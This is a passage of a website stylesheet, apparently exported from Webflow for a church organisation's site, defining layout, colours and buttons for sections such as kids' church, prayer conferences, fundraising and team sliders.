  padding-left: 10px;
  padding-right: 10px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-4 {
  border: 1px solid var(--white);
  border-radius: 0;
  padding-left: 10px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-4.w--current {
  border: 1px solid var(--white);
  background-color: #c8c8c8;
  padding-right: 10px;
}

.tab-link-tab-5 {
  border: 1px solid var(--white);
  border-radius: 0 3px 3px 0;
  padding-left: 10px;
  padding-right: 10px;
  box-shadow: 1px 1px 3px #000;
}

.text-block-43, .text-block-44, .text-block-45, .text-block-46, .text-block-47 {
  color: var(--dim-grey);
  text-transform: uppercase;
  font-weight: 500;
}

.text-block-48 {
  color: var(--ghost-white);
  padding-top: 60px;
  font-size: 20px;
  font-weight: 400;
  line-height: 27px;
}

.button-18 {
  background-color: var(--ghost-white);
  box-shadow: -1px 1px 4px 0 var(--slate-gray);
  color: var(--dim-grey);
  text-transform: none;
  border-radius: 5px;
  margin-top: 100px;
  font-weight: 400;
}

.button-18.officers {
  margin-top: 60px;
  margin-right: 220px;
}

.button-18.officers.vps {
  margin-top: 10px;
}

.button-18.officers.vps.reports {
  text-align: center;
  margin-left: 100px;
  margin-right: 100px;
}

.image-223 {
  margin-top: 20px;
}

.text-block-49 {
  color: var(--grad-indian-red);
  text-align: center;
}

.hero-without-image {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-two {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.prayer-conf-details {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.paragraph-346 {
  white-space: normal;
  margin-bottom: 20px;
}

.heading-299 {
  color: var(--slate-gray);
  margin-top: 0;
}

.image-224 {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
  padding-left: 15px;
}

.pass-it-on {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.pass-it-on-program {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.margin-bottom-24px {
  text-align: center;
  margin-bottom: 24px;
}

.button-info-2 {
  color: #fff;
  text-align: center;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #ed6c4d;
  border-radius: 4px;
  margin-top: 10px;
  margin-left: 75px;
  margin-right: 75px;
  padding: 12px 25px;
  font-size: 15px;
  line-height: 23px;
  transition: all .2s;
  display: block;
}

.button-info-2:hover {
  color: #fff;
  background-color: #32343a;
}

.button-info-2:active {
  background-color: #43464d;
}

.button-info-2.button-for-pdf {
  margin-top: 40px;
}

.button-info-2.button-3 {
  background-color: #924ded;
  margin-bottom: 0;
}

.button-info-2.pass-it-on {
  margin-top: 40px;
}

.hero-image-2 {
  width: 100%;
  margin-top: 50px;
}

.heading-300, .list-46, .paragraph-347 {
  text-align: left;
}

.paragraph-347.pass-it-on {
  text-align: center;
  margin-bottom: 10px;
}

.caps-heading {
  text-transform: uppercase;
}

.button-19 {
  background-color: var(--grad-orange);
  color: var(--white);
  text-align: center;
  border-radius: 4px;
  display: inline-block;
  position: static;
}

.heading-301 {
  text-transform: uppercase;
}

.paragraph-348 {
  text-align: center;
}

.button-20 {
  background-color: var(--dim-grey-lines);
  margin-bottom: 60px;
}

.list-item-101, .list-item-102, .list-item-103 {
  text-align: left;
}

.heading-302 {
  text-align: center;
  text-decoration: underline;
}

.heading-303 {
  color: var(--grad-dodger-blue);
  text-align: center;
  text-transform: none;
  margin-top: -6px;
}

.heading-304 {
  color: var(--slate-gray);
  text-align: center;
  margin-top: -10px;
}

.image-225, .image-226, .image-227 {
  text-align: center;
}

.div-block-394 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: "."
  / .25fr .25fr .25fr .25fr .25fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  display: grid;
}

.image-228 {
  margin-left: 0;
  margin-right: 20px;
  padding-right: 0;
  display: inline-block;
}

.image-228.left-vbs-logo {
  margin-left: 60px;
  margin-right: 10px;
  padding-left: 0;
}

.div-block-395 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  text-align: left;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: inline-block;
}

.link-79, .link-80 {
  color: var(--white);
  font-weight: 400;
}

.heading-305 {
  margin-top: 0;
  font-style: italic;
  font-weight: 500;
}

.heading-306 {
  text-align: center;
  border-bottom: 1px solid #000;
  margin-bottom: -13px;
}

.heading-307 {
  text-align: center;
  font-style: italic;
}

.bold-text-31 {
  margin-bottom: 0;
  display: block;
}

.heading-308 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 20px;
}

.paragraph-349 {
  color: var(--gainsboro);
  text-align: center;
  margin-top: 20px;
  margin-left: 0;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 19px;
}

.list-item-104 {
  text-align: left;
  justify-content: center;
  padding-right: 0;
  list-style-type: disc;
  display: flex;
}

.list-item-105, .list-item-106, .list-item-107 {
  padding-bottom: 10px;
}

.list-item-108 {
  padding-top: 20px;
  padding-bottom: 10px;
}

.list-item-109 {
  padding-bottom: 10px;
}

.list-item-110 {
  padding-top: 20px;
  padding-bottom: 10px;
}

.image-229 {
  margin-top: 25px;
}

.image-229.find-a-church {
  margin-top: 0;
}

.heading-309 {
  color: var(--white);
  margin-top: 20px;
  font-weight: 700;
  line-height: 17px;
}

.list-item-111 {
  color: var(--white);
  font-weight: 400;
}

.list-47, .list-item-112, .list-item-113 {
  color: var(--white);
}

.link-81 {
  color: var(--dodger-blue);
  font-weight: 400;
  text-decoration: none;
}

.list-48 {
  color: var(--white);
}

.list-48.annual-events {
  margin-bottom: 50px;
}

.list-item-114, .list-item-115, .list-item-116 {
  color: var(--white);
}

.link-82 {
  color: var(--white);
  font-weight: 700;
  line-height: 17px;
}

.button-21 {
  border-radius: 3px;
}

.button-21.button-link-reverse.regional-give {
  text-transform: uppercase;
  margin-left: 0;
}

.heading-310 {
  color: var(--white-smoke);
}

.dropdown-link-5 {
  color: var(--white);
  background-color: #2e323cf7;
  padding: 8px 32px 8px 24px;
  font-size: 14px;
}

.hero-heading-right {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-60 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-2 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-2 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-2 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-2 {
  margin-bottom: 24px;
}

.button-primary-2 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-2:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-2:active {
  background-color: #43464d;
}

.image-230 {
  text-align: left;
  object-fit: fill;
  margin-top: 40px;
  display: block;
}

.text-block-50 {
  color: var(--slate-gray);
  text-align: left;
  margin-bottom: 0;
  font-size: 21px;
  font-weight: 500;
  line-height: 32px;
}

.heading-311 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 0;
}

.heading-311.kids-church-info {
  text-align: center;
}

.heading-311.kids-church-when {
  text-align: center;
  margin-top: 20px;
}

.heading-311.kids-church-timing {
  margin-top: 0;
}

.text-block-51 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 20px;
  font-size: 17px;
}

.heading-312 {
  color: var(--slate-gray);
  margin-bottom: 0;
  font-style: normal;
  text-decoration: none;
}

.heading-312.kids-church.full-schedule {
  text-align: center;
}

.heading-313 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 10px;
}

.italic-text-9 {
  text-align: center;
}

.bold-text-32 {
  color: var(--slate-gray);
  margin-top: 0;
  font-size: 42px;
  font-weight: 700;
  line-height: 54px;
}

.div-block-396 {
  margin-top: 20px;
}

.heading-314 {
  margin-bottom: 15px;
  padding-bottom: 0;
}

.heading-315 {
  font-size: 32px;
  line-height: 42px;
  text-decoration: none;
}

.grid-18 {
  grid-template-rows: auto;
  grid-template-columns: 1fr .5fr;
}

.heading-316 {
  color: var(--orange-gradient-2);
  margin-top: 0;
}

.button-22 {
  float: none;
  color: var(--white);
  text-align: center;
  background-color: #ff753e;
  border-radius: 5px;
  justify-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  font-size: 18px;
  font-weight: 600;
  line-height: 29px;
  display: flex;
  position: static;
  left: 121px;
  right: -90px;
}

.button-23 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  text-transform: uppercase;
  -webkit-text-fill-color: inherit;
  background-clip: border-box;
  border-radius: 5px;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.button-24 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  border-radius: 5px;
  margin-top: 10px;
  margin-bottom: 20px;
  margin-right: 20px;
  font-weight: 600;
}

.button-25 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  border-radius: 5px;
  font-weight: 600;
}

.button-25.camping {
  background-color: var(--orange-gradient-2);
  text-transform: uppercase;
  margin-bottom: 20px;
}

.button-26 {
  clear: none;
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: center;
  object-fit: fill;
  border-radius: 5px;
  margin: 10px auto 20px 0;
  font-weight: 600;
  display: inline-block;
  position: static;
}

.button-26.directions {
  text-transform: uppercase;
  margin-left: 0;
}

.heading-317 {
  color: var(--ghost-white);
  text-align: center;
}

.heading-318 {
  border-bottom: 1px solid var(--white-smoke);
  color: var(--white-smoke);
  text-align: center;
}

.columns-13 {
  border-bottom: 1px solid var(--white-smoke);
  margin-bottom: 20px;
  padding-bottom: 0;
}

.heading-319 {
  color: var(--white-smoke);
  text-align: center;
}

.div-block-397 {
  margin-top: 0;
}

.image-231 {
  text-align: center;
}

.hero-heading-right-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-61 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-3 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-3 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-3 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-3 {
  margin-bottom: 24px;
}

.button-primary-3 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-3:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-3:active {
  background-color: #43464d;
}

.image-232 {
  margin-right: 20px;
}

.paragraph-350 {
  color: var(--off-black);
  -webkit-text-stroke-color: var(--white);
  margin-top: 100px;
  font-size: 19px;
  font-weight: 500;
  line-height: 29px;
}

.hero-without-image-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-62 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-4 {
  margin-bottom: 24px;
}

.button-primary-4 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-4:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-4:active {
  background-color: #43464d;
}

.paragraph-351 {
  color: var(--dim-grey-lines);
  margin-bottom: 20px;
  padding-top: 10px;
  font-size: 20px;
}

.heading-320 {
  color: var(--slate-gray);
  margin-top: 0;
}

.heading-321 {
  color: var(--slate-gray);
  -webkit-text-stroke-color: var(--dim-grey);
  margin-bottom: 0;
}

.image-233 {
  text-align: left;
}

.grid-19 {
  grid-template-rows: auto;
  grid-template-columns: 2.75fr 1fr;
}

.paragraph-352 {
  -webkit-text-stroke-color: var(--slate-gray);
  padding-top: 0;
  font-size: 17px;
}

.heading-322 {
  text-align: center;
}

.image-234 {
  border-radius: 17px;
  padding: 10px;
}

.heading-323 {
  border-bottom: 1px none var(--white);
  color: var(--white);
  text-align: center;
  -webkit-text-stroke-color: var(--dodger-blue);
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 10px;
  padding-right: 10px;
}

.heading-324 {
  color: var(--white-smoke);
  text-align: center;
  margin: 10px 20px 20px;
}

.paragraph-353 {
  color: var(--orange-gradient-2);
  text-align: left;
  text-decoration: none;
}

.paragraph-354 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 20px;
  font-size: 20px;
}

.bold-text-33 {
  text-align: left;
  font-size: 21px;
  font-weight: 700;
}

.image-235 {
  border: 1px #000;
  border-radius: 0;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}

.image-235.relate-event {
  border-style: solid;
  border-width: 0;
}

.button-27 {
  text-align: left;
  margin-left: auto;
  margin-right: auto;
}

.image-236 {
  text-align: center;
  padding-left: 0;
}

.list-item-117, .list-item-118 {
  padding-bottom: 5px;
}

.text-block-52 {
  text-align: center;
  padding-top: 10px;
}

.hero-heading-right-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-63 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-4 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-4 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-4 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-5 {
  margin-bottom: 24px;
}

.button-primary-5 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-5:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-5:active {
  background-color: #43464d;
}

.team-slider {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-2 {
  text-align: center;
  margin-bottom: 16px;
  font-size: 30px;
}

.centered-subheading {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper {
  width: 30%;
  margin-right: 5%;
}

.team-block {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: auto;
  margin-bottom: 18px;
}

.team-block-info {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text {
  margin-bottom: 20px;
}

.text-link-arrow {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow {
  display: none;
}

.team-slider-nav {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-64 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-3 {
  text-align: center;
  margin-bottom: 16px;
  font-size: 30px;
}

.centered-subheading-2 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-2 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-2 {
  width: 30%;
  margin-right: 5%;
}

.team-block-2 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-2 {
  margin-bottom: 18px;
}

.team-block-info-2 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-2 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-2 {
  margin-bottom: 20px;
}

.text-link-arrow-2 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-2 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-2 {
  display: none;
}

.team-slider-nav-2 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-arrow-2-copy {
  font-size: 150px;
  display: none;
}

.team-slider-nav-2-copy {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.heading-325 {
  color: var(--orange-gradient-2);
  text-align: center;
  text-transform: uppercase;
}

.heading-326 {
  color: var(--grad-indian-red);
}

.link-83 {
  font-size: 25px;
}

.nav-link-5, .nav-link-6, .nav-link-7, .nav-link-8, .nav-link-9 {
  font-weight: 700;
}

.grid-20 {
  grid-row-gap: 0px;
  grid-template-columns: .5fr .25fr;
}

.heading-327 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  text-decoration: none;
}

.heading-328 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 10px;
  text-decoration: none;
}

.heading-329 {
  color: var(--orange-gradient-2);
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  text-decoration: none;
}

.text-block-53, .text-block-54, .text-block-55 {
  color: var(--off-black);
  font-weight: 500;
}

.paragraph-355 {
  margin-top: 20px;
}

.paragraph-356 {
  margin-top: 10px;
  padding-top: 20px;
}

.paragraph-357 {
  margin-bottom: 20px;
}

.paragraph-358 {
  margin-top: 20px;
  font-style: italic;
}

.heading-330 {
  color: var(--orange-gradient-2);
  text-align: center;
}

.heading-331 {
  color: var(--white-smoke);
  text-align: center;
}

.heading-332 {
  color: var(--white-smoke);
  padding-top: 20px;
  padding-bottom: 20px;
}

.heading-333 {
  color: var(--indian-red);
}

.button-28 {
  color: var(--white-smoke);
  background-color: #ff753e;
  border-radius: 5px;
}

.heading-334 {
  color: var(--dim-grey-lines);
  margin-top: 20px;
  margin-bottom: 0;
}

.heading-335 {
  color: var(--dim-grey-lines);
  margin-top: 20px;
}

.heading-336 {
  color: var(--dim-grey-lines);
}

.div-block-398 {
  display: block;
}

.flex-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.button-29 {
  vertical-align: top;
  flex: 0 auto;
  display: inline-block;
  position: static;
}

.hero-heading-right-4 {
  background-color: #f5f7fa00;
  border-bottom: 1px #e4ebf3;
  padding: 20px 30px;
  position: relative;
}

.container-65 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-5 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-5 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-5 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-6 {
  margin-bottom: 24px;
}

.button-primary-6 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #f80;
  border: 1px solid #fff;
  border-radius: 7px;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-6:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-6:active {
  background-color: #43464d;
}

.collection-list-23 {
  display: block;
}

.heading-337 {
  margin-left: 40px;
}

.heading-338 {
  text-align: center;
}

.team-slide-wrapper-copy {
  width: 30%;
  margin-right: 5%;
}

.heading-339 {
  text-align: center;
  -webkit-text-stroke-color: var(--slate-gray);
}

.bold-text-34 {
  color: var(--dim-grey-lines);
}

.heading-340 {
  text-align: center;
  -webkit-text-stroke-color: var(--slate-gray);
}

.button-30 {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: center;
  border-radius: 4px;
  justify-content: center;
  align-items: center;
  margin-top: 33px;
  margin-left: 40px;
  margin-right: 40px;
  font-size: 19px;
  font-weight: 600;
  line-height: 29px;
  display: flex;
}

.hero-heading-right-5 {
  background-color: var(--dim-grey);
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/67c0eb3f857bbeea9a30f28b_Copy%20of%20CM%202025%20Fundraising%20Slide%2016x9%20v1%20(3200%20x%201433%20px).jpg");
  background-position: 50%;
  background-repeat: repeat-x;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-66 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-6 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-6 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-6 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-7 {
  color: var(--dim-grey-lines);
  margin-bottom: 24px;
}

.button-primary-7 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  text-align: left;
  text-transform: none;
  border-radius: 4px;
  align-self: flex-start;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-7:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-7:active {
  background-color: #43464d;
}

.button-primary-7.give-now {
  align-self: flex-end;
  padding-left: 35px;
  padding-right: 35px;
}

.heading-341 {
  color: var(--off-black);
}

.code-embed {
  margin-top: 40px;
}

.paragraph-359 {
  margin-bottom: 40px;
}

.heading-342 {
  text-transform: uppercase;
  margin-top: 20px;
}

.link-block-64 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6792984151158de149950e43_ad80b930025a074bb216f35db61d709e_Udated%20OCWM%20Training%20Day%202025%201500x1000.jpg");
  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.link-84 {
  color: var(--off-black);
  text-align: center;
  margin-top: 20px;
  display: block;
}

.text-block-56 {
  text-align: left;
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 17px;
  line-height: 27px;
}

.image-237, .image-238 {
  text-align: center;
}

.button-31 {
  color: var(--white-smoke);
  background-color: orange;
  border-radius: 4px;
  align-self: flex-start;
  margin-bottom: 20px;
  font-size: 21px;
  display: block;
}

.link-85, .link-86 {
  color: var(--white-smoke);
  font-size: 20px;
}

.uui-text-align-center {
  text-align: center;
}

.uui-container-large {
  width: 100%;
  max-width: 80rem;
  margin-left: auto;
  margin-right: auto;
}

.align-center {
  margin-left: auto;
  margin-right: auto;
}

.uui-page-padding {
  padding-left: 2rem;
  padding-right: 2rem;
}

.uui-max-width-large {
  width: 100%;
  max-width: 48rem;
}

.uui-max-width-large.align-center {
  margin-left: auto;
  margin-right: auto;
}

.uui-button {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--primary600);
  background-color: var(--untitled-ui--primary600);
  color: var(--untitled-ui--white);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button:hover {
  border-color: var(--untitled-ui--primary700);
  background-color: var(--untitled-ui--primary700);
}

.uui-button:focus {
  background-color: var(--untitled-ui--primary600);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--primary100);
}

.uui-button.is-button-large {
  grid-column-gap: .75rem;
  padding: 1rem 1.75rem;
  font-size: 1.125rem;
}

.uui-heading-xlarge {
  color: var(--untitled-ui--gray900);
  margin-top: 0;
  margin-bottom: 0;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 3.75rem;
  font-weight: 600;
  line-height: 1.2;
}

.uui-heading-xlarge.text-color-white {
  color: var(--untitled-ui--white);
}

.uui-button-row {
  grid-column-gap: .75rem;
  grid-row-gap: .75rem;
  flex-wrap: wrap;
  align-items: center;
  display: flex;
}

.uui-button-row.button-row-center {
  justify-content: center;
}

.uui-button-icon {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  min-height: 1.25rem;
  display: flex;
}

.uui-button-icon.is-icon-large {
  width: 1.5rem;
  min-width: 1.5rem;
  height: 1.5rem;
  min-height: 1.5rem;
}

.uui-heroheader15_image-wrapper {
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 28rem;
  margin-top: 4rem;
  display: flex;
  position: relative;
}

.uui-text-size-xlarge {
  color: var(--untitled-ui--gray600);
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1.25rem;
  line-height: 1.5;
}

.uui-text-size-xlarge.text-color-primary200 {
  color: var(--untitled-ui--primary200);
}

.uui-section_heroheader15 {
  background-color: var(--untitled-ui--primary800);
  overflow: hidden;
}

.uui-heroheader15_component {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.uui-button-secondary-gray {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--gray300);
  background-color: var(--untitled-ui--white);
  color: var(--untitled-ui--gray700);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-secondary-gray:hover {
  background-color: var(--untitled-ui--gray50);
  color: var(--untitled-ui--gray800);
}

.uui-button-secondary-gray:focus {
  background-color: var(--untitled-ui--white);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--gray100);
}

.uui-button-secondary-gray.is-button-large {
  grid-column-gap: .75rem;
  padding: 1rem 1.75rem;
  font-size: 1.125rem;
}

.uui-heroheader15_card-image-01 {
  z-index: 1;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(-65%, 79%)rotate(30deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-02 {
  z-index: 2;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(-38%, 33%)rotate(60deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-03 {
  z-index: 3;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(0, 16%)rotate(90deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-04 {
  z-index: 4;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(38%, 33%)rotate(120deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-heroheader15_card-image-05 {
  z-index: 5;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-image: linear-gradient(112deg, #ffffff80, #fff0);
  border: 1px solid #ffffff80;
  border-radius: 1.25rem;
  width: 35rem;
  position: absolute;
  transform: translate(65%, 79%)rotate(150deg);
  box-shadow: 1px 1px 25px 12px #0000000d;
}

.uui-space-small {
  width: 100%;
  min-height: 1.5rem;
}

.uui-space-large {
  width: 100%;
  min-height: 3rem;
}

.uui-space-xhuge {
  width: 100%;
  min-height: 7rem;
}

.uui-heroheader15_subheading {
  color: var(--untitled-ui--primary200);
  margin-bottom: .75rem;
